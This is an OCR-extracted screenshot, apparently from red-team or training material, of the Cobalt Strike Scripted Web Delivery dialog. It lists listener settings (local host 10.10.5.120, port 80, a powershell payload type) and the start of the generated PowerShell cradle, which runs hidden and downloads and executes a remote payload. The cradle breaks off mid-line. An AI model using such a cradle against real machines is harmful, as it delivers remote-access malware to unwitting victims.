 Scripted Web Delivery (S)
This attack hosts an artifact that delivers a full Cobalt
Strike payload. The provided one-liner will allow you to
URI Path: /a
Local Host: 10.10.5.120
Local Port: 80
Listener: http-port-80 ...
Type: powershell
x64: Use x64 payload
SSL: Enable SSL
Launch Help
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.web
Ok